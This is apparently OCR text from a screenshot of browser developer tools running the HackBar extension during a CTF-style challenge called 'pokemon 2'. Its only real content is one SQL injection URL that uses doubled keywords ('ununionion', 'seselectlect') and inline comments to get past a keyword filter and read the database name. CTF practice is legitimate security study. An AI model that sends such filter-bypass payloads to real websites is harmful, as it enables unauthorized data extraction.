 ERROR
pokemon 2
HackBar Recorder 元素 控制台 源代码 性能 内存 应用 网络 JavaScript 性能剖析器 Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://121.43.141.153:60056/error.php?code=0/*%20*/ununionion/*%20*/seselectlect/*%20*/database(),2/*%20*/limit/*%20*/1